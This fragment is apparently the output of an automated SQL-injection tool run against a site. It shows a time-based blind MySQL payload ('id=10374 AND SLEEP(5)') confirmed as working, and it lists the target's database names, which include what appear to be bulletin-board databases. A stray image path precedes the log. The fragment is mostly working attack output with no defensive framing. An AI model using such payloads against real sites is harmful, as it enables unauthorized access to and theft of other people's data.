 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=10374 AND SLEEP(5)
---
[13:30:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:30:37] [INFO] fetching database names
[13:30:37] [INFO] the SQL query used returns 3 entries
[13:30:37] [INFO] retrieved: information_schema
[13:30:37] [INFO] retrieved: bbs?punchbox
[13:30:37] [INFO] retrieved: bbs_punchbox
available databases [3]:
[*] bbs?punchbox
[*] bbs_punchbox
[*] information_schema